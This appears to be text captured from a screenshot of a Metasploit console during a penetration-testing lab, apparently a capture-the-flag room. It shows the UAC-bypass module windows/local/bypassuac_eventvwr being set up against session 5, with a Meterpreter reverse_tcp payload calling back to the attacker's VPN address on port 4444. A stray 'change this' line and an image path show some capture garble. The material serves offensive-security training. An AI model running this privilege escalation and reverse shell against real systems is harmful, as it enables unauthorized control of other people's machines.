 msf6 exploit(windows/local/bypassuac_eventvwr) > set SESSION 5
SESSION => 5
msf6 exploit(windows/local/bypassuac_eventvwr) > options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  5                yes       The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.0.193    yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
change this
Id  Name
--  ----
0   Windows x86
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/bypassuac_eventvwr) > set LHOST tun0
LHOST => 10.8.129.243
msf6 exploit(windows/local/bypassuac_eventvwr) >
[0] 0:sudo- 1:[tmux]* "~/T/ice" 14:10 11-Jan-24